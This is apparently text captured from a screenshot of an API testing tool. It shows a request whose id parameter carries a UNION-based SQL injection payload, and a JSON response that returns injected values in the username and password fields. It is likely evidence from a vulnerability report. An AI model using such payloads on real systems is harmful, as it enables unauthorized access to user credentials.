 Key Value Bulk Edit
page 1
limit 10
id -1' union select 1,2,3-- -
Key Value
Body Cookies Headers (7) Test Results 200 OK 32 ms 323 B Save Response
Pretty Raw Preview Visualize HTML
1 {"code":0,"msg":"\u67e5\u8be2\u6210\u529f","count":1,"data":[{"id":"1","username":"2","password":"3"}
]}